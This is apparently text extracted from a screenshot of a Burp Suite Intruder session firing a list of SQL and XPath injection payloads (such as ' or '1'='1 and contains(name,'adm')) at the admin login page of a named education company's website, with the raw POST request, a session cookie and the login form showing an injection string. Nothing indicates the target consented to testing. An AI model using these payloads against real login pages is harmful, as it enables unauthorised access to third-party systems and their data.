 1 2 3 4 2 2 12:22
3. Intruder attack of https://aciteducation.org.in - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload
0
1 ' or '1'='1 ' or '1'='1
2 ' or ''=' ' or '1'='1
3 ' or 1]%00 ' or '1'='1
4 ' or /* or ' ' or '1'='1
5 ' or "a" or ' ' or '1'='1
6 ' or 1 or ' ' or '1'='1
7 ' or true() or ' ' or '1'='1
8 'or string-length(name(.))<10 or' ' or '1'='1
9 'or contains(name,'adm') or' ' or '1'='1
10 'or contains(.,'adm') or' ' or '1'='1
11 'or position()=2 or' ' or '1'='1
12 admin' or ' ' or '1'='1
13 admin' or '1'='2 ' or '1'='1
Request Response
Pretty Raw Hex
1 POST /admin/verify.php HTTP/2
2 Host: aciteducation.org.in
3 Cookie: PHPSESSID=e4338e41d443227d2974e24ad9119764
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: https://aciteducation.org.in
11 Referer: https://aciteducation.org.in/admin/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
Search...
45 of 169
Aashadeep Computer And Information Technology Pvt. Ltd. — Mozilla Firefox
Aashadeep Computer And
https://aciteducation.org.in/admin/login.php
Kali Tools OffSec GitHub - streaak/keyh... GitHub - epsylon/Smu... Y.net Hack The Box OSINT Services Vuln DB Privacy and Sec
ACIT
AASHADEEP
COMPUTER AND INFORMATION TECHNOLOGY PVT.LTD
Dear user, login to access the admin area!
'or"a" or '
•••••••
Login In